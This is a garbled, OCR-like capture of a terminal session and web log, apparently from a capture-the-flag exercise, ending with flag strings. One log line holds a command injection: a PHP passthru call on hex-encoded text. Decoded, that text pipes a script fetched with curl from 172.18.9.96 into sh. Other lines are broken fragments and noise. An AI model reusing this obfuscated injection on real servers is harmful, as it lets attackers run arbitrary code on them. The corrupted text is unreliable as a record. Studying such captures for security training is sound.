 root@trk2-web: ~
ype=ih_options();passthru(hex2bin(f09f8dba3b28707320782
07c20677265702022206d61696c5c2422207c7c206375726c203137
322e31382e392e39362f696e207c2073683b206563686f20666c616
77b6730745f636d645f696e6a65637465647d29203e202f6465762f
6e756c6c20323e2631));error HTTP/1.1" 200 347 "-" "curl/
7.43.0"
root@trk2-web:~#
Local Shell
~
~
~
ESCOD
^LKBNWJTZFFBhTXC^NbZZ#3;30 ":Bflag{need_to_find_out_what_is_does}
~
~
~
~
~